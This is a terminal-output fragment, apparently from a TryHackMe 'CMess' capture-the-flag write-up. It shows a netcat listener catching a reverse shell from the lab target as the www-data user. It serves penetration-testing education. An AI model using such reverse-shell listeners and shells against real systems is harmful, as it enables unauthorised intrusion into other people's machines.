 ┌──(root💀CyberJunkie)-[~/Tryhackme/CMess_THM]
└─# nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.4.30.255] from (UNKNOWN) [10.10.117.171] 51438
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64
 08:08:29 up  1:31,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$